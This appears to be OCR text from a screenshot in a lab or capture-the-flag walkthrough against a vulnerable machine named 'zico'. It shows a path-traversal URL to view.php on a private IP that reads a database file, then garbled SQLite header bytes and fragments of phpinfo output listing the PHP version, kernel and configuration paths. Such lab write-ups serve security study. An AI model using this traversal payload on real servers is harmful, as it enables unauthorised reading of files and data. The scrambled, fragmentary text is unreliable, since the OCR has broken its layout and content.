 192.168.0.110/view.php?page=../../../../../../usr/databases/test_db.php
理
SQLite format 3
@
-â!
…
…y
☎♈//
·!table
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Additional /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
.ini files /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
parsed /etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini,
/etc/php5/apache2/conf.d/sqlite3.ini
PHP API 20090626